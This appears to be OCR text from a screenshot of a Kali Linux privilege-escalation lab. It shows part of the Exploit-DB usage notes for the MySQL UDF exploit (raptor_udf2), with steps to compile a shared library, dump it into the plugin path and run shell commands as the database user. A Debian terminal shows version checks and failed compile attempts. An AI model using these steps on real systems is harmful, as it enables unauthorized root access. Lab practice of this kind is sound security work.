 MySQL 4.x/5.0 (Linux) -
[user@debian: ~]
user@debian: ~
[root@kali: ~kali/Deskto...
02:52 AM
64%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynam
MySQL 4.x/5.0 (Linux) - U
https://www.exploit-db.com/exploits/1518
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to th
* that corresponds to the main xxx() function. These auxiliary sy
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_cl
* xxx_add() functions". -- User Defined Functions Security Precau
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so r
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_ud
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so
* mysql> create function do_system returns integer soname 'raptor
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name | ret | dl | type |
* +-----------+-----+----------------+----------+
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tm
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
user@debian:~$ mysqld -v
210224 16:21:03 [Warning] Can't create test file /var/lib/mysql/debian
.lower-test
210224 16:21:03 [Warning] Can't create test file /var/lib/mysql/debian
.lower-test
mysqld: Can't change dir to '/var/lib/mysql/' (Errcode: 13)
210224 16:21:03 [ERROR] Aborting
210224 16:21:03 [Note] mysqld: Shutdown complete
user@debian:~$ mysqld --version
mysqld  Ver 5.1.73-1+deb6u1 for debian-linux-gnu on x86_64 ((Debian))
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev)
user@debian:~$ gcc -g -c user_udf2.c
gcc: user_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ gcc -g -c raptor_udf2.c
gcc: raptor_udf2.c: No such file or directory
gcc: no input files
user@debian:~$ mysqld -v